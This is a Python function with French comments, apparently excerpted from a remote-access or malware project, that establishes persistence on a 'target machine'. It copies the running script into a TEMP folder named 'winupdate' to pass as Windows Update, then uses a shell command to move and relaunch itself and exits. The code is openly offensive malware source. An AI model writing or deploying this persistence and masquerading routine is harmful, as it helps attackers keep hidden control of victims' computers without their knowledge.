 def persistance():  # crer une persistance sur la machine cible
    winupdate = os.path.join(TMP_Path, "winupdate")  # Déclaration du dossier "winupdate" dans le chemin TEMP
    # une vérification est faite afin de s'assurer que le dossier n'existe pas et qu'il ne trouve pas dans le chemin APPDATA
    if not (os.getcwd() == winupdate) and not (os.getcwd() == APPDATA_folder):
        # si le dossier n'existe pas, on le crer dans le chemin TEMP
        try:
            os.mkdir(winupdate)
        except:
            pass
        # os.path.basename permet de récupérer le nom du dernier élèment d'un chemin
        strNewFile = os.path.join(winupdate, os.path.basename(sys.argv[0]))
        # suppression des liens symbolique et déplacement du dossier winupdate afin de positionner le script batch
        strCommand = f"timeout 2 & move /y {os.path.realpath(sys.argv[0])} {strNewFile} & cd /d {winupdate}\\ & {strNewFile}"
        subprocess.Popen(strCommand, shell=True)  # le processus exècute la commande précédente
        sys.exit(0)